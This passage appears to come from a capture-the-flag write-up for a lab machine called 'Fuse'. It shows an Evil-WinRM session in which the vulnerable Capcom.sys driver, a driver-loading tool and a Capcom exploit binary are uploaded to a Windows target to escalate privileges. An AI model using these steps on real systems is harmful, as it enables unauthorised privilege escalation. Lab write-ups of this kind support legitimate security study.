 *Evil-WinRM* PS C:\temp> upload ./Fuse/Capcom.sys
Info: Uploading ./Fuse/Capcom.sys to C:\temp\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload ./Fuse/EOPLOADDRIVER.exe
Info: Uploading ./Fuse/EOPLOADDRIVER.exe to C:\temp\EOPLOADDRIVER.exe
Data: 20480 bytes of 20480 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload ./Fuse/ExploitCapcom_csfiis.exe
Info: Uploading ./Fuse/ExploitCapcom_csfiis.exe to C:\temp\ExploitCapcom_csfiis.exe
Data: 367956 bytes of 367956 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp>